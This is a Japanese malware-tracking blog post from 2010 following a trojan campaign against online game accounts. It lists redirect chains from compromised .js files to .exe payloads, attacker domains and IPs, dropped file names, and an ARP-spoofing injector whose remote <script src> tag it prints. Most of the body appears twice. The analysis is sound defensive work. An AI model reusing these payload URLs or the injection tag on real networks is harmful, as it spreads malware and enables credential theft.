インジェクション

google-stats48.info 2010-09-23

google-stats49.info 2010-09-22

google-stats50.info 2010-09-20

komater.in 2010-09-17

mateol.in 2010-09-17

matole.in 2010-09-14

ziont.in 2010-09-14

jimmy.net.in 2010-09-13

kenny.co.in 2010-09-13

google-stats49.info 2010-09-22

google-stats50.info 2010-09-20

komater.in 2010-09-17

mateol.in 2010-09-17

matole.in 2010-09-14

ziont.in 2010-09-14

jimmy.net.in 2010-09-13

kenny.co.in 2010-09-13

この辺の続きです。

2010-09-15

http://www.1webweb.com/images/yahoo.js (削除)

http://www.chinacsrmap.org/images/yahoo.js

→http://www.chinacsrmap.org/images/news.html

→http://www.chinacsrmap.org/images/ad.htm

→http://www.jz168.com/scripts/s.exe



→http://98.126.70.156:81/s.txt

(jimmy.net.in = 98.126.70.156)

PackerがASPackからUPXに変更されました。

UPXは自身でUnpackが可能でソースも公開されており、

Unpackの実装は(zipやrarの解凍程度には)容易です。

本来有害なコードは難しいPackerほど捕捉が困難ですが、

悪者しか使わないようなPackerの場合は

Packerそのものを有害と判定するセキュリティソフトも

少なくありません(これにより解析が容易なUPXのほうが

検出率が下がるという逆転現象がよく起こります)。

久しぶりに覗けるようになったので覗いてみましょう。





ma.exe

system32\anhzxc.exe

system32\anszxc10.dll



FFXI(日米欧)

AION(日韓)

アラド戦記(韓)

MapleStory(韓)

7月と比べると十二ノ天が無くなりました。



system32\anszxc20.dll

IEのBHOです。

韓国ではIEのActiveXコントロールを通して

ログインするゲームが多いので効果的です。

PlayNC AION(日韓)

Nexon アラド戦記(韓) MapleStory(韓)

Hangame(韓)

Pmang(韓NeoWiz)

tt.exe

WinPcap + system32\nvsvc.exe

これは…ARP Spoofを用いた物です

(分類としてはHijackerやInjectorでしょうか)。

感染PCと同一LAN内の他のPCでどこかをブラウズした場合、

<script src=http://www.chinacsrmap.org/images/yahoo.js></script>

というタグが注入されます。

現状FFXIを狙うトロイがこれしか無いので

しつこく追いかけますよ!

2010-09-20

PackerがMEWになったりASPackに戻ったりしています。

http://www.24hkgame.com/image/yahoo.js

→http://www.24hkgame.com/image/news.html

→http://www.24hkgame.com/image/ad.htm

→http://www.yangzhou-etdz.com/images/s.exe

→(略)

2010-09-25

yahoo.jsではなくなりました。

http://www.kotoo.com/images/img.js

→http://www.kotoo.com/images/news.html

→http://www.kotoo.com/images/ad.htm

→http://www.chinaglass-expo.com/images/s.exe

(mateol.in = 98.126.56.106)

これは別件です。

http://google-stats48.info/ur.php

http://google-stats49.info/ur.php

http://google-stats50.info/ur.php

嫌われている(アクセス制御されている)ようで

何も拾えませんでしたが、

偽セキュリティソフトの系列のようです。

2010-09-27

98.126.70.154 sofar.co.in

98.126.70.155 push.net.in

98.126.70.156 jimmy.net.in

↓

98.126.56.106 komater.in mateol.in

98.126.56.107 matole.in

98.126.56.108 ziont.in

98.126.56.109 ?

98.126.56.110 ?

これらはホスト名を逆引きできませんが、

ダウンローダーにホスト名が埋め込まれているため

ダウンローダーが更新されるとホスト名が判明します(笑)。

2010-09-30

http://www.kotoo.com/images/img.js

→(略)

→http://www.txgjj.com/images/s.exe

続く

2010-09-15

http://www.1webweb.com/images/yahoo.js (削除)

http://www.chinacsrmap.org/images/yahoo.js

→http://www.chinacsrmap.org/images/news.html

→http://www.chinacsrmap.org/images/ad.htm

→http://www.jz168.com/scripts/s.exe

→http://98.126.70.156:81/s.txt

(jimmy.net.in = 98.126.70.156)

PackerがASPackからUPXに変更されました。

UPXは自身でUnpackが可能でソースも公開されており、

Unpackの実装は(zipやrarの解凍程度には)容易です。

本来有害なコードは難しいPackerほど捕捉が困難ですが、

悪者しか使わないようなPackerの場合は

Packerそのものを有害と判定するセキュリティソフトも

少なくありません(これにより解析が容易なUPXのほうが

検出率が下がるという逆転現象がよく起こります)。

久しぶりに覗けるようになったので覗いてみましょう。

ma.exe

system32\anhzxc.exe

system32\anszxc10.dll

FFXI(日米欧)

AION(日韓)

アラド戦記(韓)

MapleStory(韓)

7月と比べると十二ノ天が無くなりました。

system32\anszxc20.dll

IEのBHOです。

韓国ではIEのActiveXコントロールを通して

ログインするゲームが多いので効果的です。

PlayNC AION(日韓)

Nexon アラド戦記(韓) MapleStory(韓)

Hangame(韓)

Pmang(韓NeoWiz)

tt.exe

WinPcap + system32\nvsvc.exe

これは…ARP Spoofを用いた物です

(分類としてはHijackerやInjectorでしょうか)。

感染PCと同一LAN内の他のPCでどこかをブラウズした場合、

<script src=http://www.chinacsrmap.org/images/yahoo.js></script>

というタグが注入されます。

現状FFXIを狙うトロイがこれしか無いので

しつこく追いかけますよ!

2010-09-20

PackerがMEWになったりASPackに戻ったりしています。

http://www.24hkgame.com/image/yahoo.js

→http://www.24hkgame.com/image/news.html

→http://www.24hkgame.com/image/ad.htm

→http://www.yangzhou-etdz.com/images/s.exe

→(略)

2010-09-25

yahoo.jsではなくなりました。

http://www.kotoo.com/images/img.js

→http://www.kotoo.com/images/news.html

→http://www.kotoo.com/images/ad.htm

→http://www.chinaglass-expo.com/images/s.exe

(mateol.in = 98.126.56.106)

これは別件です。

http://google-stats48.info/ur.php

http://google-stats49.info/ur.php

http://google-stats50.info/ur.php

嫌われている(アクセス制御されている)ようで

何も拾えませんでしたが、

偽セキュリティソフトの系列のようです。

2010-09-27

98.126.70.154 sofar.co.in

98.126.70.155 push.net.in

98.126.70.156 jimmy.net.in

↓

98.126.56.106 komater.in mateol.in

98.126.56.107 matole.in

98.126.56.108 ziont.in

98.126.56.109 ?

98.126.56.110 ?

これらはホスト名を逆引きできませんが、

ダウンローダーにホスト名が埋め込まれているため

ダウンローダーが更新されるとホスト名が判明します(笑)。

2010-09-30

http://www.kotoo.com/images/img.js

→(略)

→http://www.txgjj.com/images/s.exe

続く

PR

コメント

カレンダー

カテゴリー

フリーエリア

最新トラックバック

プロフィール

HN:

Ilion

性別:

非公開

ブログ内検索

最古記事

(03/13)

(03/13)

(03/14)

(03/14)

(03/14)